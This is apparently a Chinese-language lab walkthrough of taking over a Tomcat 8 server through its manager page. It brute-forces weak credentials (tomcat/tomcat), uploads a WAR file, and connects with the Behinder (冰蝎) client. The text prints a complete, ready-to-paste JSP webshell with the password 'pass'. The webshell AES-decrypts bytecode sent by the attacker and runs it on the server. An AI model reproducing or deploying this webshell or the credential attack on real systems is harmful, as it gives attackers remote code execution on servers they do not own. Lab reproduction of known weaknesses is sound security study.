Tomcat8 弱口令拿shell

漏洞描述

Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下。tomcat默认管理页面 ip:8080/manager/html

复现过程

1.在centos(ip:172.16.2.129)上利用docker搭建漏洞环境,访问tomcat管理页面,此时提示我们输入账号和密码,可以用kali自带的msf工具对账户密码进行爆破;

2.爆破出弱口令为tomcat/tomcat

3.进入tomcat管理后台,上传webshell

先将木马文件muma.jsp压缩成muma.zip,再修改后缀为war,然后再进行上传,上传后如下所示



此时浏览器访问http://172.16.2.129:8080/muma/muma.jsp

木马内容如下,可复制粘贴,冰蝎连接密码:pass

下面展示一些 内联代码片。

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>

4.利用冰蝎连接,拿到shell